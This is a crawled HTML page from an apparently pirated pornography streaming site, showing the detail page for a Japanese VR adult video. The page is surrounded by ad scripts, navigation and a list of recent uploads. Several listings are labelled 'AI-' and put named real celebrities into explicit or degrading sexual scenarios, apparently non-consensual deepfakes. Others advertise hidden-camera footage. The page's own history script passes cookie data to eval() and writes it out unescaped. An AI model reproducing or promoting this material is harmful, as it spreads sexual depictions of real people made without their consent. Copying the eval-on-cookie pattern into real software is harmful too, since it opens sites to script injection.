

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://javbus.sbs/vod/detail/id/222772/
body_size: 11837
content:
<!DOCTYPE html><html><head>    <title>BIBIVR-083 【VR】世にも稀な美少女がカラダとクチビルで織りなす性感愛撫 100％オトコを虜に-cd1在线观看-BIBIVR-083 【VR】世にも稀な美少女がカラダとクチビルで織りなす性感愛撫 100％オトコを虜に-cd1迅雷下载 - JavBus -日本成人影片在线看</title>    <meta name="keywords" content="BIBIVR-083 【VR】世にも稀な美少女がカラダとクチビルで織りなす性感愛撫 100％オトコを虜に-cd1在线收看,BIBIVR-083 【VR】世にも稀な美少女がカラダとクチビルで織りなす性感愛撫 100％オトコを虜に-cd1迅雷下载" />    <meta name="description" content="BIBIVR-083 【VR】世にも稀な美少女がカラダとクチビルで織りなす性感愛撫 100％オトコを虜に-cd1剧情:BIBIVR-083 【VR】世にも稀な美少女がカラダとクチビルで織りなす性感愛撫 100％オトコを虜に-cd1" /> 	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><meta name="referrer" content="always"/> 
<meta name="referrer" content="never"/>
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link rel="shortcut icon" href="/template/24/statics/img/favicon.ico" type="image/x-icon" />					
<link rel="stylesheet" href="/template/24/statics/css/mytheme-font.css?v=1.1" type="text/css" />
<link rel="stylesheet" href="/template/24/statics/css/mytheme-ui.css?v=1.1" type="text/css" />
<link rel="stylesheet" href="/template/24/statics/css/mytheme-site.css?v=1.1" type="text/css" />
<link rel="stylesheet" href="/template/24/statics/css/mytheme-color.css?v=1.1" type="text/css" name="default" />
<link rel="stylesheet" href="/template/24/statics/css/mytheme-color.css?v=1.1" type="text/css" name="skin" disabled/>
<link rel="stylesheet" href="/template/24/statics/css/mytheme-color1.css?v=1.1" type="text/css" name="skin" disabled/>
<link rel="stylesheet" href="/template/24/statics/css/mytheme-color2.css?v=1.1" type="text/css" name="skin" disabled/>
<link rel="stylesheet" href="/template/24/statics/css/mytheme-color3.css?v=1.1" type="text/css" name="skin" disabled/>
<script type="text/javascript" src="/template/24/statics/js/jquery.min.js?v=3.3.1"></script>
<script type="text/javascript" src="/template/24/statics/js/layer/layer.js?v3.1.1"></script>
<script type="text/javascript" src="/template/24/statics/js/mytheme-site.js?v=1.0"></script>
<script type="text/javascript" src="/template/24/statics/js/mytheme-ui.js?v=1.0"></script>
<script type="text/javascript" src="/template/24/statics/js/mytheme-cms.js?v=1.0"></script>
<script type="text/javascript" src="/template/24/statics/js/home.js"></script>
<meta name="exoclick-site-verification" content="92081e2fe44d1ac75cd5c657a19554f3">
<style type="text/css">body{font-family:"Microsoft YaHei", "微软雅黑", "STHeiti", "WenQuanYi Micro Hei", SimSun, sans-serif;}.myui-header__menu li a{ border-top: 1px solid #333333;}.myui-header__menu li .count,.myui-header__menu li.active > a{ background-color: #333333;}[class*=col-],.myui-content__list li,.myui-vodlist__media.col li{ padding: 10px}.btn{ border-radius: 5px;}.myui-vodlist__thumb{ border-radius:5px; padding-top:150%; background: url(/template/24/statics/img/load.gif) no-repeat;}.myui-vodlist__thumb.square{ padding-top: 100%; background: url(/template/24/statics/img/load_f.gif) no-repeat;}.myui-vodlist__thumb.wide{ padding-top: 60%; background: url(/template/24/statics/img/load_w.gif) no-repeat;}.myui-vodlist__thumb.actor{ padding-top: 140%;}.flickity-prev-next-button.previous{ left: 10px;}.flickity-prev-next-button.next{ right: 10px;}.myui-sidebar{ padding: 0 0 0 20px;}.myui-panel{ margin-bottom: 20px; border-radius: 5px;}.myui-panel-mb{ margin-bottom: 20px;}.myui-player__item .fixed{ width: 500px;}.myui-vodlist__text li a,.myui-vodlist__media li{ padding: 10px 0;}.myui-screen__list{ padding: 10px 10px 0;}.myui-screen__list li{ margin-bottom: 10px; margin-right: 10px;}.myui-page{ padding: 0 10px;}.myui-extra{ right: 20px; bottom: 30px;}@media (min-width: 1200px){.container{ max-width: 1200px;}.container{ padding-left: 0px;  padding-right: 0px;}.container.min{ width: 1200px; padding: 0;}}@media (max-width: 767px){body,body.active{ padding-bottom: 50px;}[class*=col-],.myui-panel,.myui-content__list li{ padding: 5px}.flickity-prev-next-button.previous{ left: 5px;}.flickity-prev-next-button.next{ right: 5px;}.myui-vodlist__text li a,.myui-vodlist__media li{ padding: 10px 0;}.myui-screen__list{ padding: 10px 5px 0;}.myui-screen__list li{ margin-bottom: 5px; margin-right: 5px;}.myui-extra{ right: 20px; bottom: 80px;}.myui-page{ padding: 0 5px;}}.myui-topbg{ position: absolute; top: 0; left: 0; right: 0; width: 100%; #434343}</style>
<meta name="eroads_" content="01d8cfe0ccb83202d9a23757037d0c0c" />
<meta name="exoclick-site-verification" content="dac45fc1d26e938e863846ac72941123">
<!--[if lt IE 9]>
<script src="https://cdn.ceshifile.org/html5shiv/r29/html5.min.js"></script>
<script src="https://cdn.ceshifile.org/respond.js/1.4.2/respond.min.js"></script>
<![endif]--><header class="myui-header__bar transition-5 clearfix">	<ul class="myui-header__user">		<li class="visible-xs">			<a class="open-search" href="javascript:;"><i class="fa fa-search"></i></a>		</li>			 <li class="visible">		<a href="/" title="首页"> <!--<i class="fa fa-clock-o"></i>-->首页</a>		</li>						<li class="hist dropdown-hover">		    			<a href="javascript:;" title="播放记录"> <!--<i class="fa fa-clock-o"></i>记录</a>-->			<div class="dropdown-box fadeInDown" style="margin-right: 5px;">				<div class="item clearfix">										<p class="text-muted">						<a class="text-red pull-right" href="javascript:;" onclick="MyTheme.Cookie.Del('history','您确定要清除记录吗？');">[清空]</a>						播放记录 					</p>					<div class="history-list clearfix">						<script type="text/javascript">							var history_get = MyTheme.Cookie.Get("history");							if(history_get){								var json=eval("("+history_get+")");								for(i=0;i<json.length;i++){									document.write("<p><a class='text-333' href='"+json[i].link+"' title='"+json[i].name+"'><span class='pull-right text-red'>"+json[i].part+"</span>"+json[i].name+"</a></p>");								}							} else {								document.write("<p style='padding: 80px 0; text-align: center'>您还没有看过影片哦</p>");							}						</script>					</div>				</div>			</div>			</li>	<!--<li><a href="/label/hot/" title="热播榜单"><i class="fa fa-feed"></i></a></li>		block-app-->		   			</ul>		<script type="text/javascript" src="/template/24/statics/js/jquery.autocomplete.js"></script>			<div class="myui-header__ul">		<li>			<a class="open-menu" href="javascript:;"><i class="fa fa-dedent"></i></a>		</li><!---->	</div>	<ul class="myui-header__search search-box">						<li class="search-select dropdown-hover" href="javascript:;">			<span class="text">视频</span> <i class="fa fa-caret-down text-666"></i>			<div class="dropdown-box bottom fadeInDown">				<div class="item">					<p class="vod" data-action="/vod/search/">视频</p>					<!--<p class="news" data-action="/art/search/">资讯</p>					<p class="actor" data-action="/actor/search/">明星</p>-->								</div>			</div>		</li>				<li class="box dropdown-hover" href="javascript:;">			<form id="search" name="search" method="get" action="/vod/search/" onSubmit="return qrsearch();">				<input style="background-color: #eee;" type="text" id="wd" name="wd" class="search_wd form-control" value="" placeholder="请输入搜索词" autocomplete="off"/>				<button class="submit search_submit" id="searchbutton" type="submit" name="submit"><i class="fa fa-search"></i></button>										</form>									<div class="search-dropdown-hot dropdown-box bottom fadeInDown">				<div class="item">					<p class="text-muted">						热门搜索					</p>												<p><a class="text-333" href="/vod/search/wd/%E5%8F%98%E5%BD%A2%E9%87%91%E5%88%9A/" title=""><span class="badge  badge-first">1</span> 变形金刚</a></p>														<p><a class="text-333" href="/vod/search/wd/%E7%81%AB%E5%BD%B1%E5%BF%8D%E8%80%85/" title=""><span class="badge  badge-second">2</span> 火影忍者</a></p>														<p><a class="text-333" href="/vod/search/wd/%E5%A4%8D%E4%BB%87%E8%80%85%E8%81%94%E7%9B%9F/" title=""><span class="badge  badge-third">3</span> 复仇者联盟</a></p>														<p><a class="text-333" href="/vod/search/wd/%E6%88%98%E7%8B%BC/" title=""><span class="badge ">4</span> 战狼</a></p>														<p><a class="text-333" href="/vod/search/wd/%E7%BA%A2%E6%B5%B7%E8%A1%8C%E5%8A%A8/" title=""><span class="badge ">5</span> 红海行动</a></p>																</div>			</div>					</li>		<a class="search-close visible-xs" href="javascript:;"><i class="fa fa-close"></i></a>			</ul>	</header><div class="myui-topbg clearfix"></div>  <script>
 var key=window.location.href; 
  var reg = RegExp(/embed/);
  if(reg.exec(key)){
//document.documentElement.style.overflowY ='hidden';
document.write('<nav class="myui-header__top scrollbar clearfix" style="background-color: #434343;">');
   }else{
document.write('<nav class="myui-header__top scrollbar clearfix" style="background-color: #434343;z-index: 99990;">');
   }
</script>	<div class="myui-header__logo">			    	
		<a class="logo" href="/">
			<img class="img-responsive hidden-xs" src="/template/24/statics/img/logo.png"/>
			<img class="img-responsive visible-inline-xs" src="/template/24/statics/img/logo.png"/>
		</a>					
	</div>
	<ul class="myui-header__menu">
		<li class="">
			<a href="/">
				<span class="pull-right"> <i class="fa fa-angle-right"></i></span> 首页
			</a>
		</li>
		 				<li class="">
			<a href="/vod/type/id/1/">
			<span class="count pull-right">共5798 部</span>中字一区</a>
		</li>
						<li class="active">
			<a href="/vod/type/id/2/">
			<span class="count pull-right">共80799 部</span>中字二区</a>
		</li>
						<li class="">
			<a href="/vod/type/id/3/">
			<span class="count pull-right">共10959 部</span>中字三区</a>
		</li>
						<li class="">
			<a href="/vod/type/id/4/">
			<span class="count pull-right">共20577 部</span>中字四区</a>
		</li>
						<li class="">
			<a href="/vod/type/id/5/">
			<span class="count pull-right">共8183 部</span>中字五区</a>
		</li>
	   				<li class="">
			<a href="/vod/type/id/6/">
			<span class="count pull-right">共14090 部</span>传媒映画</a>
		</li>
	   				<li class="">
			<a href="/vod/type/id/7/">
			<span class="count pull-right">共3358 部</span>日本AV</a>
		</li>
					 
			<!--<li class="">
			<a href="/topic/index/">
				<span class="pull-right"> <i class="fa fa-angle-right"></i></span>专题</a>
		</li>
				<li class="">
			<a href="/actor/index/">
				<span class="pull-right"> <i class="fa fa-angle-right"></i></span>明星</a>
		</li>
                <li>
		<a href="/gbook/index/"><span class="pull-right"><i class="fa fa-angle-right"></i></span>求片留言</a>
		</li>-->
	     <li class="active"><a href="/vod/show/id/all/page/1" style="background-color:#9D3E29;">全部视频</a></li>
	     <!--
	    <li class="active"><a href="/vod/show/id/22/page/1.html">网红主播</a></li>

		<li class="active"><a href="/vod/show/id/21/page/1.html">国产传媒</a></li>

		<li class="active"><a href="/vod/show/id/20/page/1.html">综合资源</a></li>
	 
		-->
	 
		
</ul>
<!-- JuicyAds v3.0 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="1093886" data-width="160" data-height="600"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':1093886});</script>
<!--JuicyAds END-->


</nav>

<script type="text/javascript">
	$(".open-menu").click(function() {
		var display = $(".myui-header__top").css('display');
		if(display == 'block'){
			$(".myui-header__top").hide();
			$(this).html('<i class="fa fa-indent"></i>');
			$("body").addClass("left");
			$(".myui-header__bar").css("padding-left","0");
			if($(window).width()<768){
				$(".myui-header__user,.myui-header__search .search-box,.myui-header__search .search-select").show();
			}
		}else{
			$(".myui-header__top").show();
			$(this).html('<i class="fa fa-dedent"></i>');
			$("body").removeClass("left");
			$(".myui-header__bar").css("padding-left","240px");
			if($(window).width()<768){
				$(".myui-header__user,.myui-header__search .search-box,.myui-header__search .search-select").hide();
			}
		}
	});
</script>       <div class="container">		<div class="row">			<!-- 详细信息-->	<div class="myui-panel myui-panel-bg clearfix">	<div class="myui-panel-box clearfix">		<div class="col-xs-1">			<span class="text-muted">当前位置：</span>			<a href="/">首页</a> <i class="fa fa-angle-right text-muted"></i>			<a href="/vod/type/"></a> <i class="fa fa-angle-right text-muted"></i>			<span class="text-muted">BIBIVR-083 【VR】世にも稀な美少女がカラダとクチビルで織りなす性感愛撫 100％オトコを虜に-cd1</span>		</div>		<div class="col-xs-1">		    <!-- JuicyAds v3.0 --><script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script><ins id="1093885" data-width="300" data-height="100"></ins><script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':1093885});</script><!--JuicyAds END--><!--<script>if ((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i))) { document.write('<iframe src="//a.magsrv.com/iframe.php?idzone=4764388&size=300x100" width="300" height="100" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>'); }else { document.write('<iframe src="//a.magsrv.com/iframe.php?idzone=4766600&size=728x90" width="728" height="90" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>'); }</script>-->			<div class="myui-content__thumb">			    	<!--    	myui-vodlist__thumb	-->									    	<!-- /vod/play/id/222772/sid/1/nid/1/-->	 			    		    			 	<a class="myui-vodlist__thumb wide lazyload img-md-220 img-sm-220 img-xs-130 picture" href="/vod/play/id/222772/sid/1/nid/1/" title="BIBIVR-083 【VR】世にも稀な美少女がカラダとクチビルで織りなす性感愛撫 100％オトコを虜に-cd1"> 									<img class="lazyload" src="/template/24/statics/img/load.gif" data-original="https://guzwiayz.com/20240731/pRPWyJ5q/1.jpg?t=1722456970"/>					<span class="play hidden-xs"></span>					<span class="pic-text text-right">高清</span>						</a>			</div>			<div class="myui-content__detail">				<h1 class="title">BIBIVR-083 【VR】世にも稀な美少女がカラダとクチビルで織りなす性感愛撫 100％オトコを虜に-cd1</h1>				<!-- 评分 -->				<div id="rating" class="score" data-mid="1" data-id="222772" data-score="4.0">										<ul class="rating">						<li title="很差" val="1"><i class="fa fa-star"></i></li>						<li title="较差" val="2"><i class="fa fa-star"></i></li>						<li title="还行" val="3"><i class="fa fa-star"></i></li>						<li title="推荐" val="4"><i class="fa fa-star"></i></li>						<li title="力荐" val="5"><i class="fa fa-star-o"></i></li>					</ul>					<span class="branch">4.0</span>					<span class="text-muted" id="ratewords">						较差						</span>				</div>				<p class="data">					<span class="text-muted">分类：</span>												 <script language="javascript">                            str="VR视角,爱播资源"; //这是一字符串                             var strs= new Array(); //定义一数组                             strs=str.split(","); //字符分割                             for (i=0;i<strs.length ;i++ )                             {document.write('<a href="/vod/show/class/'+strs[i]+'/id/all.html">'+strs[i]+',</a>'); //標籤TAG                             }                              </script>                              				<!--	<a href="/vod/type/">VR视角,爱播资源</a>-->					<span class="split-line"></span>					<span class="text-muted hidden-xs">地区：</span>未知					<span class="split-line"></span>					<span class="text-muted hidden-xs">年份：</span><a href="/vod/search/year/2024/" target="_blank">2024</a>&nbsp;				</p>			<!--	<p class="data"><span class="text-muted">主演：</span>未知</p>				<p class="data"><span class="text-muted">导演：</span>未知</p>				<p class="data hidden-sm hidden-xs"><span class="text-muted">更新：</span>2024-08-01</p>																		<p class="desc hidden-xs">					<span class="left text-muted">简介：</span>      -083 【  】世にも稀な美少女がカラダとクチビルで織りなす性感愛撫 100％オトコを虜に-  1<a href="#desc">详情 <i class="fa fa-angle-right"></i></a>				</p>-->				<p class="data"><span class="text-muted">更新：</span><span class="text-red">2024-08-01</span></p>				 <p class="data"><span class="text-muted">演员：</span>				 				 <!--<span class="text-red"></span>-->				  <script language="javascript">                            str=""; //这是一字符串                             var strs= new Array(); //定义一数组                             strs=str.split(","); //字符分割                             for (i=0;i<strs.length ;i++ )                             {document.write('<a href="/vod/show/actor/'+strs[i]+'/id/all.html"><span class="text-red">'+strs[i]+',</span></a>');                               }                              </script>                              </p>			</div>				<div class="myui-content__operate">				   <!--/vod/play/id/222772/sid/1/nid/1/-->				<a class="btn btn-warm" href="/vod/play/id/222772/sid/1/nid/1/"><i class="fa fa-play"></i> 立即播放</a>							<!--	<a class="btn btn-info" href="javascript:;" onclick="MyTheme.Layer.Img('打赏','/template/24/statics/img/shoukuan.png','感谢打赏')"><i class="fa fa-cny"></i> 打赏站长</a>	-->									</div>		</div>	</div></div><script type="text/javascript"> Myui.Score();</script><!-- end 详细信息--><!-- 详细信息-->		</div>        <div class="row">           <div class="col-md-wide-7 col-xs-1 padding-0">			<!-- 剧情简介		<div class="myui-panel myui-panel-bg clearfix" id="desc">	<div class="myui-panel-box clearfix">		<div class="myui-panel_hd">			<div class="myui-panel__head active bottom-line clearfix">				<h3 class="title">					剧情简介				</h3>			</div>																				</div>		<div class="myui-panel_bd">			<div class="col-pd text-collapse content">			<span class="sketch content">      -083 【  】世にも稀な美少女がカラダとクチビルで織りなす性感愛撫 100％オトコを虜に-  1</span>				<span class="data" style="display: none;"><p>BIBIVR-083 【VR】世にも稀な美少女がカラダとクチビルで織りなす性感愛撫 100％オトコを虜に-cd1</p></span>				<a class="details" href="javascript:;">详情 <i class="fa fa-angle-down"></i></a>			</div>					</div>				</div>						</div>  剧情简介-->	<!-- 播放地址-->					<div class="myui-panel myui-panel-bg clearfix">
			<div class="myui-panel-box clearfix">
				<div class="myui-panel_hd">
					<div class="myui-panel__head active bottom-line clearfix">
						<a class="more sort-button pull-right" href="javascript:;"><i class="fa fa-sort-amount-asc"></i> 排序</a>
						<h3 class="title">播放地址</h3>
						<ul class="nav nav-tabs active">
								
							<li><a href="#playlist1" data-toggle="tab">naixx</a></li>
															
						</ul>
					</div>																		
				</div>
				<div class="tab-content myui-panel_bd">
							
					<div id="playlist1" class="tab-pane fade in clearfix">
					<ul class="myui-content__list sort-list clearfix" style="max-height: 300px; overflow: auto;">
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/vod/play/id/222772/sid/1/nid/1/">第1集</a></li>
					 	
    				</ul>
					</div>															
																		
		</div>
			</div>
		</div>
				<script type="text/javascript">
			$(".tab-pane:first,.nav-tabs li:first").addClass("active");
		</script>
			<script type="text/javascript">	$(".tab-pane:first").addClass("active");   </script>		<!-- 下载地址-->
<link rel="stylesheet" type="text/css" href="/template/24/statics/css/xunlei.css"/>
<script src="/template/24/statics/js/xunlei.js"></script>
	
												<div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_hd">
			<div class="myui-panel__head active bottom-line clearfix">
				<h3 class="title">猜你喜欢</h3>		
				<ul class="nav nav-tabs active">	
					<li class="active"><a href="#type" data-toggle="tab">同类型</a></li>
					<li><a href="#actor" data-toggle="tab">推荐</a></li>
					<li><a href="#year" data-toggle="tab">最新</a></li>
					</ul>
			</div>																		
		</div>
		<div class="tab-content myui-panel_bd">
			<ul id="type" class="myui-vodlist__bd tab-pane fade in active clearfix">
				</ul>
		<ul id="actor" class="myui-vodlist__bd tab-pane fade in clearfix">
						</ul>
			<ul id="year" class="myui-vodlist__bd tab-pane fade in clearfix">
							<li class="col-lg-4 col-md-4 col-sm-4 col-xs-1">
					<div class="myui-vodlist__box">
					 <!-- myui-vodlist__thumb-->
			<a class="myui-vodlist__thumb wide lazyload" href="/vod/detail/id/316894/" title="新娘精选大合集出轨偷情被伴郎干婚闹偷拍等" style="background: url(https://guzwiayz.com/20260124/Hlj3KFku/1.jpg?t=1769311694);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">7.0分</span>
			<span class="pic-text text-right">第1集</span>	</a>									
			<div class="myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/vod/detail/id/316894/" title="新娘精选大合集出轨偷情被伴郎干婚闹偷拍等">新娘精选大合集出轨偷情被伴郎干婚闹偷拍等</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>
			</div>										
			</li>
								<li class="col-lg-4 col-md-4 col-sm-4 col-xs-1">
					<div class="myui-vodlist__box">
					 <!-- myui-vodlist__thumb-->
			<a class="myui-vodlist__thumb wide lazyload" href="/vod/detail/id/316893/" title="AI-杨紫-万圣节的礼物" style="background: url(https://guzwiayz.com/20260124/5iGrujW2/1.jpg?t=1769311676);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">2.0分</span>
			<span class="pic-text text-right">第1集</span>	</a>									
			<div class="myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/vod/detail/id/316893/" title="AI-杨紫-万圣节的礼物">AI-杨紫-万圣节的礼物</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>
			</div>										
			</li>
								<li class="col-lg-4 col-md-4 col-sm-4 col-xs-1">
					<div class="myui-vodlist__box">
					 <!-- myui-vodlist__thumb-->
			<a class="myui-vodlist__thumb wide lazyload" href="/vod/detail/id/316892/" title="AI-杨紫-把你踩在脚下" style="background: url(https://guzwiayz.com/20260124/1B6NNk5f/1.jpg?t=1769311674);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">1.0分</span>
			<span class="pic-text text-right">第1集</span>	</a>									
			<div class="myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/vod/detail/id/316892/" title="AI-杨紫-把你踩在脚下">AI-杨紫-把你踩在脚下</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>
			</div>										
			</li>
								<li class="col-lg-4 col-md-4 col-sm-4 col-xs-1">
					<div class="myui-vodlist__box">
					 <!-- myui-vodlist__thumb-->
			<a class="myui-vodlist__thumb wide lazyload" href="/vod/detail/id/316891/" title="AI-杨紫-黑丝女仆的" style="background: url(https://guzwiayz.com/20260124/WRUlpKoB/1.jpg?t=1769311674);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">7.0分</span>
			<span class="pic-text text-right">第1集</span>	</a>									
			<div class="myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/vod/detail/id/316891/" title="AI-杨紫-黑丝女仆的">AI-杨紫-黑丝女仆的</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>
			</div>										
			</li>
								<li class="col-lg-4 col-md-4 col-sm-4 col-xs-1">
					<div class="myui-vodlist__box">
					 <!-- myui-vodlist__thumb-->
			<a class="myui-vodlist__thumb wide lazyload" href="/vod/detail/id/316890/" title="AI-杨颖-做爱时抚摸全身敏感部位的性高潮" style="background: url(https://guzwiayz.com/20260124/5o0KX7gh/1.jpg?t=1769311673);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">9.0分</span>
			<span class="pic-text text-right">第1集</span>	</a>									
			<div class="myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/vod/detail/id/316890/" title="AI-杨颖-做爱时抚摸全身敏感部位的性高潮">AI-杨颖-做爱时抚摸全身敏感部位的性高潮</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>
			</div>										
			</li>
								<li class="col-lg-4 col-md-4 col-sm-4 col-xs-1">
					<div class="myui-vodlist__box">
					 <!-- myui-vodlist__thumb-->
			<a class="myui-vodlist__thumb wide lazyload" href="/vod/detail/id/316889/" title="偷情幼师第一次约不尽兴继续床上操" style="background: url(https://guzwiayz.com/20260124/xr7KWj33/1.jpg?t=1769311672);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">2.0分</span>
			<span class="pic-text text-right">第1集</span>	</a>									
			<div class="myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/vod/detail/id/316889/" title="偷情幼师第一次约不尽兴继续床上操">偷情幼师第一次约不尽兴继续床上操</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>
			</div>										
			</li>
								<li class="col-lg-4 col-md-4 col-sm-4 col-xs-1">
					<div class="myui-vodlist__box">
					 <!-- myui-vodlist__thumb-->
			<a class="myui-vodlist__thumb wide lazyload" href="/vod/detail/id/316888/" title="AI-杨紫-带着跳蛋去喝香槟" style="background: url(https://guzwiayz.com/20260124/GewmypID/1.jpg?t=1769311671);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">1.0分</span>
			<span class="pic-text text-right">第1集</span>	</a>									
			<div class="myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/vod/detail/id/316888/" title="AI-杨紫-带着跳蛋去喝香槟">AI-杨紫-带着跳蛋去喝香槟</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>
			</div>										
			</li>
								<li class="col-lg-4 col-md-4 col-sm-4 col-xs-1">
					<div class="myui-vodlist__box">
					 <!-- myui-vodlist__thumb-->
			<a class="myui-vodlist__thumb wide lazyload" href="/vod/detail/id/316887/" title="AI-杨紫-无尽的凌辱" style="background: url(https://guzwiayz.com/20260124/UJ62wJ3m/1.jpg?t=1769311670);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">2.0分</span>
			<span class="pic-text text-right">第1集</span>	</a>									
			<div class="myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/vod/detail/id/316887/" title="AI-杨紫-无尽的凌辱">AI-杨紫-无尽的凌辱</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>
			</div>										
			</li>
								<li class="col-lg-4 col-md-4 col-sm-4 col-xs-1 hidden-sm">
					<div class="myui-vodlist__box">
					 <!-- myui-vodlist__thumb-->
			<a class="myui-vodlist__thumb wide lazyload" href="/vod/detail/id/316886/" title="新任草食男友太胆小只好换好几套衣服色诱露乳沟借机假借要按摩却被深入鲍鱼初夜开鲍" style="background: url(https://guzwiayz.com/20260124/StiyPNGm/1.jpg?t=1769311670);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">1.0分</span>
			<span class="pic-text text-right">第1集</span>	</a>									
			<div class="myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/vod/detail/id/316886/" title="新任草食男友太胆小只好换好几套衣服色诱露乳沟借机假借要按摩却被深入鲍鱼初夜开鲍">新任草食男友太胆小只好换好几套衣服色诱露乳沟借机假借要按摩却被深入鲍鱼初夜开鲍</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>
			</div>										
			</li>
								<li class="col-lg-4 col-md-4 col-sm-4 col-xs-1 hidden-sm hidden-xs">
					<div class="myui-vodlist__box">
					 <!-- myui-vodlist__thumb-->
			<a class="myui-vodlist__thumb wide lazyload" href="/vod/detail/id/316885/" title="新作97年偷情小少妇背着老公无套内射挺漂亮姿色" style="background: url(https://guzwiayz.com/20260124/Swdq0Xe5/1.jpg?t=1769311667);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">4.0分</span>
			<span class="pic-text text-right">第1集</span>	</a>									
			<div class="myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/vod/detail/id/316885/" title="新作97年偷情小少妇背着老公无套内射挺漂亮姿色">新作97年偷情小少妇背着老公无套内射挺漂亮姿色</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>
			</div>										
			</li>
								<li class="col-lg-4 col-md-4 col-sm-4 col-xs-1 hidden-sm hidden-xs">
